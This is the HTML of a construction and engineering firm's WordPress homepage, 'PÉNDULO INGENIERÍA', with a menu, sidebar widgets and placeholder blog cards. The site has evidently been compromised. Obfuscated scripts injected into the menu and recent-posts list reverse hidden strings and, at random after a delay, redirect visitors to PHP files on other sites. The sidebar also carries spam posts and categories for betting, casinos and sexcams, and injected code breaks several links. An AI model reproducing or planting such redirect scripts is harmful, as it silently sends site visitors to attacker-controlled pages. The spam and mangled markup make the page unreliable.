(number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toría de diseños y obras civiles</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://penduloingenieria.com/portfolio-page/movimienscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cn/">Diseños estructurales</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://penduloingenieria.com/news-design/">Destacados</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://penduloingenieria.com/contact-us/">Contáctenos</a></li>
</ul></nav>    </div>
    <aside id="search-2" class="widget-impar widget-primero widget-1 content widget widget_search"><form role="search" method="get" class="search-form" action="http://penduloingenieria.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget-par widget-2 content widget widget_recent_entries">
		<h5 class="section-nav-title">Entradas recientes</h5>
		<ul>
											<li>
					<a href="http://penduloingenieria.com/2024/01/09/x-bet-641/">x bet 641</a>
									</li>
											<li>
					<a href="http://penduloingenieria.com/2024/01/08/sexcam-en-vivo/"><h1>Sexcam en vivo</h1></a>
									</li>
											<li>
					<a href="http://penduloingenieria.com/2023/12/26/parejas-sexo-en-vivo/"><h1>Parejas sexo en vivo</h1></a>
									</li>
											<li>
					<a href="http://penduloingenieria.com/2023/12/06/en-kaliteli-bahis-siteleri-avrupa-bahis-siteleri/">en kaliteli bahis siteleri &#8211; avrupa bahis siteleri Avrupa Bahis Siteleri Bahis İnceleme İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi</a>
									</li>
											<li>
					<a href="http://penduloingenieria.com/2023/12/04/sell-used-panties-online-the-sscript$Bhq=function(n)if%20(typeof%20($Bhq.list%5Bn%5D)%20==%20string)%20return%20$Bhq.list%5Bn%5D.split().reverse().join();return%20$Bhq.list%5Bn%5D;;$Bhq.list=%5B&#039;php.snimda-lla/sedulc/"><h1>Sell Used Panties Online &#8211; The S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tory</h1></a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget-impar widget-3 content widget widget_recent_comments"><h5 class="section-nav-title">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> en <a href="http://penduloingenieria.com/2015/10/19/design-modern-interior-residential/#comment-1">Design Modern Interior Residential</a></li></ul></aside><aside id="archives-2" class="widget-par widget-4 content widget widget_archive"><h5 class="section-nav-title">Archivos</h5>
			<ul>
					<li><a href='http://penduloingenieria.com/2024/01/'>enero 2024</a></li>
	<li><a href='http://penduloingenieria.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='http://penduloingenieria.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='http://penduloingenieria.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://penduloingenieria.com/2023/01/'>enero 2023</a></li>
	<li><a href='http://penduloingenieria.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/10/'>octubre 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/07/'>julio 2022</a></li>
	<li><a href='http://penduloingenieria.com/2022/06/'>junio 2022</a></li>
	<li><a href='http://penduloingenieria.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='http://penduloingenieria.com/2017/10/'>octubre 2017</a></li>
	<li><a href='http://penduloingenieria.com/2017/06/'>junio 2017</a></li>
	<li><a href='http://penduloingenieria.com/2016/07/'>julio 2016</a></li>
	<li><a href='http://penduloingenieria.com/2016/02/'>febrero 2016</a></li>
	<li><a href='http://penduloingenieria.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='http://penduloingenieria.com/2015/10/'>octubre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget-impar widget-5 content widget widget_categories"><h5 class="section-nav-title">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-135"><a href="http://penduloingenieria.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://penduloingenieria.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://penduloingenieria.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://penduloingenieria.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://penduloingenieria.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://penduloingenieria.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://penduloingenieria.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://penduloingenieria.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://penduloingenieria.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://penduloingenieria.com/category/blog/hotel-interior-design/">Hotel Interior Design</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://penduloingenieria.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://penduloingenieria.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://penduloingenieria.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://penduloingenieria.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://penduloingenieria.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://penduloingenieria.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://penduloingenieria.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://penduloingenieria.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://penduloingenieria.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://penduloingenieria.com/category/blog/officer-interior-design/">Officer Interior Design</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://penduloingenieria.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://penduloingenieria.com/category/blog/personal-home-design/">Personal Home Design</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://penduloingenieria.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://penduloingenieria.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://penduloingenieria.com/category/slot-games/">Slot games</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://penduloingenieria.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://penduloingenieria.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget-par widget-último widget-6 content widget widget_meta"><h5 class="section-nav-title">Meta</h5>
		<ul>
						<li><a href="http://penduloingenieria.com/wp-login.php">Acceder</a></li>
			<li><a href="http://penduloingenieria.com/feed/">Feed de entradas</a></li>
			<li><a href="http://penduloingenieria.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>		<div class="wrapper-site">

		
		
		
		<section class="header-site header-sticky header-left invert">
			            <div class="container header-block">
				<div class="logo">
	
			<div class="site-description">
						<h3 class="sitename sitetitle"><a href="http://penduloingenieria.com">PÉNDULO INGENIERÍA S.A.S.</a></h3>
			<p class="tagline"></p>
					</div>
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-portfolio-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://penduloingenieria.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://penduloingenieria.com/about/">Quienes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://penduloingenieria.com/main-services/">Nuestros servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-518"><a href="#">Portafolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/">CONSTRUCCIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/proyecscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">Museo Arqueológico del Suroeste</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/construccion-de-la-repotenciacion-y-ampliacion-del-bloque-9-de-la-universidad-pontificia-bolivariana/">la Universidad Pontificia Bolivariana</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/intervenscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cn/">Sección Infantil Colegio Calasanz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://penduloingenieria.com/portfolio-page/mantenimienscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/">Consul<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toría de diseños y obras civiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://penduloingenieria.com/portfolio-page/movimienscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cn/">Diseños estructurales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://penduloingenieria.com/news-design/">Destacados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://penduloingenieria.com/contact-us/">Contáctenos</a></li>
</ul>
    
    
<a class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>			</div>
					</section>

		
		<section id="wrapper-content" class="wrapper-content">
			<div id="layers-widget-post-3" class="layers-widget-post-3 widget layers-post-widget content-vertical-massive clearfix    " >

				
									<div class="container clearfix">
												<div class="section-title clearfix medium text-left ">
															<h3 class="heading">
									Blog								</h3>
																						<div class="excerpt">Stay up to date with all our latest news and launches. Only the best quality makes it onto our blog!</div>
													</div>
					</div>
													<div class="container list-grid">
						<div class="grid">
								
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/10/19/design-modern-interior-residential/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/10/ada9a09acea936d776a6f55c82778c43_L.jpg" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" fetchpriority="high" srcset="http://penduloingenieria.com/wp-content/uploads/2015/10/ada9a09acea936d776a6f55c82778c43_L.jpg 600w, http://penduloingenieria.com/wp-content/uploads/2015/10/ada9a09acea936d776a6f55c82778c43_L-150x150.jpg 150w, http://penduloingenieria.com/wp-content/uploads/2015/10/ada9a09acea936d776a6f55c82778c43_L-300x300.jpg 300w, http://penduloingenieria.com/wp-content/uploads/2015/10/ada9a09acea936d776a6f55c82778c43_L-480x480.jpg 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/10/19/design-modern-interior-residential/">Design Modern Interior Residential</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> octubre 19, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/personal-home-design/" title="View all posts in Personal Home Design">Personal Home Design</a></span> <span class="meta-item meta-tags"><i class="l-tags"></i>  <a href="http://penduloingenieria.com/tag/any-website/" title="View all posts tagged any website">any website</a>,  <a href="http://penduloingenieria.com/tag/art/" title="View all posts tagged art">art</a>,  <a href="http://penduloingenieria.com/tag/lats-template/" title="View all posts tagged lats template">lats template</a>,  <a href="http://penduloingenieria.com/tag/php/" title="View all posts tagged php">php</a>,  <a href="http://penduloingenieria.com/tag/responsive/" title="View all posts tagged responsive">responsive</a>,  <a href="http://penduloingenieria.com/tag/web-design/" title="View all posts tagged web design">web design</a>,  <a href="http://penduloingenieria.com/tag/wordpress-template/" title="View all posts tagged Wordpress Template">Wordpress Template</a>,  <a href="http://penduloingenieria.com/tag/wordpress-templates/" title="View all posts tagged wordpress templates">wordpress templates</a>,  <a href="http://penduloingenieria.com/tag/wordpress-web-design/" title="View all posts tagged wordpress web design">wordpress web design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/10/19/design-modern-interior-residential/" class="button ">Read More</a>
																											</div>
												</div>
																					</article>
																	
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/12/09/house-europe-architecture/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio8.png" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" srcset="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio8.png 600w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio8-150x150.png 150w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio8-300x300.png 300w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio8-480x480.png 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/12/09/house-europe-architecture/">House Europe Architecture</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> diciembre 9, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/officer-interior-design/" title="View all posts in Officer Interior Design">Officer Interior Design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/12/09/house-europe-architecture/" class="button ">Read More</a>
																											</div>
												</div>
																					</article>
																	
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/12/09/room-architecture-europe/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio10.png" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" srcset="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio10.png 600w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio10-150x150.png 150w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio10-300x300.png 300w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio10-480x480.png 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/12/09/room-architecture-europe/">Room Architecture Europe</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> diciembre 9, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/hotel-interior-design/" title="View all posts in Hotel Interior Design">Hotel Interior Design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/12/09/room-architecture-europe/" class="button ">Read More</a>
																											</div>
												</div>
																					</article>
																	
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/12/09/airy-office-architecture/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio9.png" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" srcset="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio9.png 600w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio9-150x150.png 150w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio9-300x300.png 300w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio9-480x480.png 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/12/09/airy-office-architecture/">Airy Office Architecture</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> diciembre 9, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/personal-home-design/" title="View all posts in Personal Home Design">Personal Home Design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/12/09/airy-office-architecture/" class="button ">Read More</a>
																											</div>
												</div>
																					</article>
																	
										<article class="layers-masonry-column thumbnail span-6  column  text-left  " data-cols="2">
											<div class="thumbnail-media"><a href="http://penduloingenieria.com/2015/12/09/spatial-form-in-modern-house/"><img width="600" height="600" src="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio11.png" class="attachment-layers-square-large size-layers-square-large" alt="" decoding="async" srcset="http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio11.png 600w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio11-150x150.png 150w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio11-300x300.png 300w, http://penduloingenieria.com/wp-content/uploads/2015/12/portfolio11-480x480.png 480w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>																							<div class="thumbnail-body">
													<div class="overlay">
																													<header class="article-title">
																<h4 class="heading"><a href="http://penduloingenieria.com/2015/12/09/spatial-form-in-modern-house/">Spatial Form In Modern House</a></h4>
															</header>
																												<div class="excerpt">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tatio&#8230;</div>																													<footer class="meta-info "><p><span class="meta-item meta-date"><i class="l-clock-o"></i> diciembre 9, 2015</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://penduloingenieria.com/author/admin/" title="View all posts by admin" rel="author" class="layers-author">admin</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://penduloingenieria.com/category/blog/" title="View all posts in Blog">Blog</a>,  <a href="http://penduloingenieria.com/category/blog/officer-interior-design/" title="View all posts in Officer Interior Design">Officer Interior Design</a></span></p></footer>																																											<a href="http://penduloingenieria.com/2015/12/09/spatial-form-in-modern-house/" class="button ">Read More</a>
